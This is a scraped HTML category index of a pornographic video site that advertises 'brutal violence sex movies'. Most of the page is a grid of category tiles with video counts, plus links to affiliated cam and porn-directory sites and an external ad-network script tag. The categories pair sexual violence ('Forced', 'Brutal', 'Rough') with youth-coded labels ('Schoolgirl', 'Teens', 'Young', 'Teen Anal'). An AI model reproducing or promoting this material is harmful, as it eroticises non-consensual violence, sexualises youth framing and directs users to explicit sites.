

--- FILE ---
content_type: text/html
request_url: https://sexpornrough.com/en/
body_size: 13226
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Sex Porn Rough - Brutal violence sex movies here</title>
        <meta name="description" content="Sex Porn Rough is a free adult porn site that has become increasingly popular among viewers looking for a wide variety of xxx movies. " />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://sexpornrough.com/en/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body><!-- Remove class="animation true" to disable animation effects (keep only <body>) -->
 <script src="/js/C5IyAyRcvcjmNKSg72cN.js" type="text/javascript"></script>  
<script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
       
        
        
        <!-- Content START -->
        <main class="wrapper">
            <div class="content">     
            
                <!-- Site Header START -->
                <header class="site-header">
                    
                    
                    <!-- Logotype START -->
                    <a class="logotype" href="/" target="_self">
                        Sex<span>Porn</span>Rough <!-- Logotype Text. Use <span> for highlight some word. -->
                    </a>
                    <!-- Logotype END -->
                    
                    
                    
                    <button class="menu-btn"></button><!-- Header Menu Open Button -->
                    <button class="search-btn"></button><!-- Header Search Open Button -->
                        
                    
                    <!-- Header Menu START -->
                    <nav>
                        <ul>
                            
                            <!-- Menu Link START -->
                            <li>
                                <a class="home" href="/">Home</a>
                            </li>
                            <!-- Menu Link END -->

                            <!-- Menu Link START -->
                            <li>
                                <a class="stars" href="https://livesexhookers.com/">Live Sex Cams</a>
                            </li>
                            <!-- Menu Link END -->
                            
                            
                            <!-- Menu Link START -->
                            <li>
                                <a class="channels" href="https://pornsites.love/">PornSites.love</a>
                            </li>
                            <!-- Menu Link END -->
                            
                            
                        </ul>
                    </nav>
                    <!-- Header Menu END -->
                    
                    
                    <!-- Search END -->
                    <div class="search">
                        <form action="/en/search/" target="_self">
                            <div class="search-input">
                                <input type="text" placeholder="Find some videos..." name="search">
                            </div>
                            <button type="submit" title="Find"></button>
                        </form>
                    </div>
                    <!-- Search END -->
                        
                            
                </header>
                <!-- Site Header END -->
                
                
                
                <!-- ===================================================== -->
                
                
            
                <!-- All Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h1>Sex Porn Rough Categories</h1>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c thumbnails number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <div class="thumbs-list ">
                        
     			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/115212370/Ebony/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e1eb904ba" src="/thumbs/690/13554958834421269690_0.jpg" alt="Ebony" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Ebony</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1409</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/119275602/Milf/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10d0e5ba06" src="/thumbs/670/3824942640024369670_0.jpg" alt="Milf" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Milf</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">2400</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33ef34ef2d7" src="/thumbs/303/13554958837987865303_0.jpg" alt="Schoolgirl" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Schoolgirl</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">106</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/113377362/Casting/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d8dbb7cf80057845" src="/thumbs/237/15626285433926023237_0.jpg" alt="Casting" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Casting</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">200</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/117637202/Homemade/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed105babc52c" src="/thumbs/164/3824942638057637164_0.jpg" alt="Homemade" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Homemade</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1464</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/117440594/Hardcore/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed107fbfbc9c" src="/thumbs/468/3824942638662925468_0.jpg" alt="Hardcore" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hardcore</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">4232</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9494bccb7" src="/thumbs/543/2705852732267023543_0.jpg" alt="Deep Throat" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Deep Throat</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">2485</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/112590930/Bikini/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33efe60bbbc" src="/thumbs/220/13554958838173580220_0.jpg" alt="Bikini" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bikini</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">49</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e5583124c" src="/thumbs/100/13554958835340481100_0.jpg" alt="Blowjobs" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Blowjobs</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">4621</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/123076690/Teens/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10b93a4ea8" src="/thumbs/560/3824942639627259560_0.jpg" alt="Teens" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teens</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">5050</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/115671122/Fetish/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10b927c60d" src="/thumbs/941/3824942639626044941_0.jpg" alt="Fetish" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Fetish</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1327</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/115802194/First Time/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="8f8dfa914c7eb405" src="/thumbs/301/10344199421100471301_0.jpg" alt="First Time" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>First Time</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">411</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/114753618/Doctor/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e98085d5f" src="/thumbs/863/13554958836456512863_0.jpg" alt="Doctor" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Doctor</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">84</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e777f7b50" src="/thumbs/184/13554958835910671184_0.jpg" alt="Doggystyle" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Doggystyle</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1623</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e5c5ef17e" src="/thumbs/918/13554958835455553918_0.jpg" alt="Teen Anal" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teen Anal</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1204</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/115736658/Fingering/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e46bc613f" src="/thumbs/623/13554958835092578623_0.jpg" alt="Fingering" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Fingering</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">489</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/117047378/Gothic/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e7afbc1c2" src="/thumbs/330/13554958835969147330_0.jpg" alt="Gothic" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Gothic</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">46</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/119078994/Mature/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9e3a28a9b" src="/thumbs/515/2705852734856399515_0.jpg" alt="Mature" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mature</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1930</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/116588626/Gays/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1087399205" src="/thumbs/469/3824942638788350469_0.jpg" alt="Gays" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Gays</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">2158</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/116916306/Glasses/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33ebfea04c6" src="/thumbs/742/13554958837125612742_0.jpg" alt="Glasses" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Glasses</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">94</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/110821458/Forced/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10d24a5062" src="/thumbs/978/3824942640047738978_0.jpg" alt="Forced" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Forced</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">7123</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/112722002/Blondes/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33ea4b81ced" src="/thumbs/293/13554958836669357293_0.jpg" alt="Blondes" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Blondes</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1763</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/112263250/BDSM/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9969e8367" src="/thumbs/895/2705852733564289895_0.jpg" alt="BDSM" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>BDSM</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">2841</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/113246290/Cosplay/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e6cfbb6bc" src="/thumbs/484/13554958835734263484_0.jpg" alt="Cosplay" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cosplay</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">58</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/82/Rough/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1066c819e6" src="/thumbs/238/3824942638244043238_0.jpg" alt="Rough" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">18050</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33efbe153cc" src="/thumbs/108/13554958838131676108_0.jpg" alt="Double Penetration" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Double Penetration</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">296</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/110886994/Brutal/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1034a229b6" src="/thumbs/118/3824942637402696118_0.jpg" alt="Brutal" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brutal</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">3786</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/111607890/Amateur/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb90e28a107" src="/thumbs/855/2705852731274862855_0.jpg" alt="Amateur" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Amateur</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">4181</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/123797586/Young/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed103ced89f6" src="/thumbs/686/3824942637541853686_0.jpg" alt="Young" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Young</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1478</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/111673426/Anal/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10e7395bfb" src="/thumbs/371/3824942640398949371_0.jpg" alt="Anal" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Anal</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">5247</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/120914002/Russian/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e33f8f9c6" src="/thumbs/726/13554958834777782726_0.jpg" alt="Russian" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Russian</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">614</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/118882386/Mistress/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a1c15b24462f83b2" src="/thumbs/602/11655697521966023602_0.jpg" alt="Mistress" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mistress</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">107</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/111935570/Ass/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed102d5a82d5" src="/thumbs/829/3824942637280559829_0.jpg" alt="Ass" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Ass</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">2485</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/111476818/18-21/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="8653e9a0a2ac2d0f" src="/thumbs/759/9679336900282559759_0.jpg" alt="18-21" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>18-21</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">133</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/112459858/Big Tits/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e09c14ce9" src="/thumbs/921/13554958834069490921_0.jpg" alt="Big Tits" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big Tits</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1625</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/111870034/Asian/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a1c15b240922c31e" src="/thumbs/694/11655697520941777694_0.jpg" alt="Asian" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Asian</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1295</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/113705042/College/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33ecb770553" src="/thumbs/835/13554958837319402835_0.jpg" alt="College" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>College</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">271</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/112001106/Babes/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e74aa493e" src="/thumbs/766/13554958835863144766_0.jpg" alt="Babes" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Babes</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1694</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
